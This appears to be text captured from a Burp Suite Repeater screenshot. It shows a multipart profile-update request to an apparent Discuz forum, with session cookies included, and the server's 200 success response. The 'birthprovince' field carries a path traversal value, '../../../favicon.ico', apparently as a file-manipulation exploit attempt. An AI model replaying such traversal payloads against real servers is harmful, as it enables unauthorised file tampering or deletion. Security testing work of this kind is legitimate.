 Burp Suite Professional v2021.2 - Temporary Project - Assassins
不安全
:8080/favicon.ico
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User opti
1 × ...
Send Cancel < >
Request
Pretty Raw \n Actions
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/61.0.3163.79 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=
0.8
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.8,en;q=0.6
11 Cookie: experimentation_subject_id=
eyJfcmFpbHMiOnsibWVzc2FnZSI6IklqUXhNekZoWVdObUxXSTVOV0V0TkRCaO9TMWhOV015TFdOaE1HWm
paVFJrTUdSaU15ST0iLCJleHAiOm51bGwsInB1ciI6ImNvb2tpZS5leHBlcmltZW50YXRpb25fc3ViamVj
dF9pZCJ9fQ%3D%3D--624ab1587f07127569d610ea2d36b55598764b9b; known_sign_in=
UFRINDl5ZnVwZzZ3WFMxaGhZM2J2R0J5eTRZZ1ZlOUlOUllHTzR6SjdoSUw4bElEQndzNTd5RXBWSTR4NH
RZc1RxQzNETU0xYlVnMUtnMi95bGx2ZzM2dVdjMkpzSG1sVml1NUpnNlQybzVzOEdtN1Z3QUNNWjcxdVBO
dGJVUDctLSt4cmdvZGx4MzFWeExVNEdUQ3NOL3c9PQ%3D%3D--5ba06539c0931323d37fe8ee09c54e7f
9e46dee1; sidebar_collapsed=false; event_filter=all; nryN_2132_saltkey=zFdmE744;
nryN_2132_lastvisit=1637198638; nryN_2132_sid=ANtSN5; nryN_2132_seccode=
1.b10f12a31d351a2e97; nryN_2132_ulastactivity=
d7ededRPzOw%2BH983Cmf8rJTceTXvW8gq6E83ffimIzjwV6VGrsTR; nryN_2132_auth=
57a5pnSRBXEkqpjrJyqYBjKKDSZoo8tNoP3651NT1W8aM9piksa9S4vCisCO6VPDZZQ8Mx%2BgBUoF6Vmb
0aae; nryN_2132_nofavfid=1; nryN_2132_noticeTitle=1; nryN_2132_home_diymode=1;
nryN_2132_checkpm=1; nryN_2132_sendmail=1; nryN_2132_lastact=
1637202642%09home.php%09spacecp
12 Connection: close
13
14 ------WebKitFormBoundaryPFvXyxL45f34L12s
15 Content-Disposition: form-data; name="formhash"
16
17 c9f5cc67
18 ------WebKitFormBoundaryPFvXyxL45f34L12s
19 Content-Disposition: form-data; name="birthprovince"
20
21 ../../../favicon.ico
22 ------WebKitFormBoundaryPFvXyxL45f34L12s
23 Content-Disposition: form-data; name="profilesubmit"
24
25 1
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Thu, 18 Nov 2021 02:32:52 GMT
3 Server: Apache/2.4.10 (Debian)
4 X-Powered-By: PHP/5.5.38
5 Set-Cookie: nryN_2132_lastact=1637202772
6 Content-Length: 64
7 Connection: close
8 Content-Type: text/html; charset=utf-8
9
10 <script type="text/javascript">
parent.show_success('');
</script>